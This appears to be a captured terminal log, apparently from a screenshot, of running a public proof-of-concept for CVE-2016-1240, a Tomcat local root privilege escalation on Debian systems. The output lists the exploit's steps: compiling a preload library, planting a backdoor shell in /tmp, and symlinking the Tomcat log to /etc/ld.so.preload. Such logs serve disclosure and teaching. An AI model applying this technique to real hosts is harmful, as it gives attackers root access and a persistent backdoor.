 tomcat7@WingedLeft-VM:~$ ./poc.sh /var/log/tomcat7/catalina.out
Tomcat 6/7/8 on Debian-based distros - Local Root Privilege Escalation Exploit
CVE-2016-1240
Discovered and coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit in [active] mode with the following privileges:
uid=112(tomcat7) gid=119(tomcat7) groups=119(tomcat7),27(sudo)
[+] Target Tomcat log file set to /var/log/tomcat7/catalina.out
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 tomcat7 tomcat7 1037528 May 30 22:49 /tmp/tomcatrootsh
[+] Symlink created at:
lrwxrwxrwx 1 tomcat7 tomcat7 18 May 30 22:49 /var/log/tomcat7/catalina.out -> /etc/ld.so.preload
[+] Waiting for Tomcat to re-open the logs/Tomcat service restart...
You could speed things up by executing : kill [Tomcat-pid] (as tomcat user) if needed ;)